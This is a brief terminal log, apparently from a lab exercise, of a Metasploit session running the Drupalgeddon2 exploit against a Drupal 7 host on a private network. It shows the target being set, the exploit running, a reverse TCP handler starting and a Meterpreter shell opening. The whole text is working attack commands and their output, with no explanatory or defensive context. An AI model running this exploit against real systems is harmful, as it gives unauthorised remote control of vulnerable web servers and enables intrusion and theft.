 msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.206.136
RHOST => 192.168.206.136
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 1898
RPORT => 1898
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.206.132:4444
[*] Drupal 7 targeted at http://192.168.206.136:1898/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (37775 bytes) to 192.168.206.136
[*] Meterpreter session 1 opened (192.168.206.132:4444 -> 192.168.206.136:47282)
 at 2018-08-15 11:16:56 +1000
meterpreter >
[0] 0:[tmux]  1:bash  2:ruby* 3:bash-M 4:nc "kali" 11:17 15-Aug-18